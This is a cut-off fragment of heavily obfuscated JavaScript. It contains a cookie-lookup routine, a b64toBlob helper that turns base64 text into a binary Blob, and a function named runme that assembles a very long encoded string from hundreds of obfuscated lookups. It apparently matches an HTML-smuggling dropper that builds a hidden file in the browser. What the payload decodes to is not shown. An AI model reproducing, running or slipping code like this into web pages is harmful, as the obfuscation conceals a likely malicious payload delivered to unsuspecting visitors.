_0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x